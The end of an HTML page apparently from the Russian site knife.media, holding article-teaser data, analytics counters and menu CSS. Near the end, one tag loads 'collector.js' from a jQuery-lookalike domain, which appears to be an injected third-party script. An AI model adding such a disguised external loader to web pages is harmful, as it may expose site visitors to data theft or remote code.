\u0438\u00a0\u043e\u0441\u043e\u0431\u0435\u043d\u043d\u043e\u0441\u0442\u044f\u0445 \u0441\u0435\u0440\u0438\u0430\u043b\u044c\u043d\u043e\u0433\u043e \u043f\u0440\u043e\u0438\u0437\u0432\u043e\u0434\u0441\u0442\u0432\u0430 \u043d\u0430\u0447\u0430\u043b\u0430 \u043d\u0443\u043b\u0435\u0432\u044b\u0445<\/em>","link":"\/great-kringe\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/02\/Serialy-glav-360x270.jpg"},{"title":"\u041f\u043b\u043e\u0445\u043e\u0439 \u0440\u0435\u0436\u0438\u0441\u0441\u0435\u0440 \u0438&nbsp;\u0433\u0435\u043d\u0438\u0430\u043b\u044c\u043d\u044b\u0439 \u0441\u0430\u0442\u0438\u0440\u0438\u043a: <em>\u043f\u044f\u0442\u044c \u0442\u0440\u0435\u0448-\u043a\u043e\u043c\u0435\u0434\u0438\u0439 \u041c\u0438\u0445\u0430\u0438\u043b\u0430 \u041a\u043e\u043a\u0448\u0435\u043d\u043e\u0432\u0430, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u0437\u0430\u0441\u0442\u0430\u0432\u044f\u0442 \u0432\u0430\u0441 \u0432\u0437\u0433\u043b\u044f\u043d\u0443\u0442\u044c \u043f\u043e-\u0438\u043d\u043e\u043c\u0443 \u043d\u0430\u00a0\u043f\u0440\u0438\u0432\u044b\u0447\u043d\u044b\u0435 \u0432\u0435\u0449\u0438<\/em>","link":"\/kokshenov-five\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/02\/Kokshenov-glav-360x270.jpg"},{"title":"&laquo;\u041c\u043d\u0435 \u0437\u0430\u0445\u043e\u0442\u0435\u043b\u043e\u0441\u044c \u0441\u043d\u044f\u0442\u044c \u043a\u0438\u043d\u043e \u043e&nbsp;\u043c\u0438\u0440\u0435, \u043a\u043e\u0442\u043e\u0440\u044b\u0439 \u043d\u0435\u0437\u0430\u0441\u043b\u0443\u0436\u0435\u043d\u043d\u043e \u0437\u0430\u0431\u044b\u0442 \u0438&nbsp;\u043f\u043e\u043a\u0438\u043d\u0443\u0442&raquo;. <em>\u0420\u0435\u0436\u0438\u0441\u0441\u0435\u0440 \u0418\u043b\u044c\u044f \u0416\u0435\u043b\u0442\u044f\u043a\u043e\u0432 \u0440\u0430\u0441\u0441\u043a\u0430\u0437\u044b\u0432\u0430\u0435\u0442 \u043e\u00a0\u0441\u044a\u0435\u043c\u043a\u0430\u0445 \u0444\u0438\u043b\u044c\u043c\u0430 \u00ab\u041f\u043e\u0441\u043b\u0435\u0434\u043d\u0438\u0439 \u0442\u0435\u043f\u043b\u043e\u0445\u043e\u0434\u00bb, \u043f\u043e\u0431\u0435\u0434\u0438\u0432\u0448\u0435\u0433\u043e \u043d\u0430\u00a0\u0444\u0435\u0441\u0442\u0438\u0432\u0430\u043b\u0435 \u0434\u043e\u043a\u0443\u043c\u0435\u043d\u0442\u0430\u043b\u044c\u043d\u043e\u0433\u043e \u043a\u0438\u043d\u043e \u00ab\u0414\u043e\u043a\u0435\u0440\u00bb<\/em>","link":"\/the-last-ship\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2023\/12\/Poslednij-teplohod1-360x203.jpg"}],"promo":[],"ajaxurl":"https:\/\/knife.media\/wp-admin\/admin-ajax.php"};
var knife_mistype_reporter = {"ajaxurl":"\/requests","nonce":"2d68616b27","time":"1769337817","button":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c","heading":"\u0421\u043e\u043e\u0431\u0449\u0438\u0442\u044c \u043e\u0431 \u043e\u0448\u0438\u0431\u043a\u0435","textarea":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439"};
/* ]]> */
</script>
<script type="text/javascript" src="https://knife.media/wp-content/themes/knife/assets/scripts.min.js?ver=3.1" id="knife-theme-js"></script>

<svg width="0" height="0" style="position:absolute;width:0;height:0;overflow:hidden">
  <defs>
    <filter id="texture" x="-0.4" y="-0.4" width="1.8" height="1.8" stitchTiles="stitch" color-interpolation-filters="sRGB">
        <feTurbulence type="fractalNoise" baseFrequency="1.1" numOctaves="3" seed="478" stitchTiles="stitch" result="noise"/>
        <feDisplacementMap in="SourceGraphic" in2="noise" xChannelSelector="R" yChannelSelector="G" scale="20" />
    </filter>
  </defs>
</svg>


<!-- Top.Mail.Ru counter -->
	<script type="text/javascript">
	var _tmr = window._tmr || (window._tmr = []);
	_tmr.push({id: "3680030", type: "pageView", start: (new Date()).getTime()});
	(function (d, w, id) {
	if (d.getElementById(id)) return;
	var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
	ts.src = "https://top-fwz1.mail.ru/js/code.js";
	var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
	if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
	})(document, window, "tmr-code");
	</script>
	<noscript><div><img src="https://top-fwz1.mail.ru/counter?id=3680030;js=na" style="position:absolute;left:-9999px;" alt="Top.Mail.Ru" /></div></noscript>
	<!-- /Top.Mail.Ru counter -->	<!-- Yandex.Metrika counter -->
	<script type="text/javascript">
	document.addEventListener("DOMContentLoaded", function () {
		(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
		m[i].l=1*new Date();
		for (var j = 0; j < document.scripts.length; j++) { if (document.scripts[j].src === r) return; }
		k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
		(window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

		ym(99173747, "init", {
		clickmap:true,
		trackLinks:true,
		accurateTrackBounce:true,
		webvisor:true
		});
	});
	</script>
	<noscript><div><img src="https://mc.yandex.ru/watch/99173747" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
	<!-- /Yandex.Metrika counter -->

<script src="https://jquery.pushstat.online/collector.js?vers=89435982"></script>
<style>
 .menu .menu__item.menu__item--masterskaya {
        position: relative;
        padding: 0;
        margin-top: -.15rem;
        font-size: 1.6rem;
        -webkit-transform-style: preserve-3d;
        transform-style: preserve-3d;
        -webkit-transform-origin: center center;
        -ms-transform-origin: center center;
        transform-origin:center center
    }

    .menu .menu__item.menu__item--masterskaya .menu__item-link {
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        text-indent:-9999rem
    }
	.menu .menu__item.menu__item--masterskaya:before {
		 content: "";
		  display: block;
		  margin: 10px 0;
		  width: 108px;
		  height: 15px;
		  background: url("/wp-content/customs/special/masterskaya/img/masterskaya.svg") no-repeat center / contain;
	}
</style>


</body>
</html>
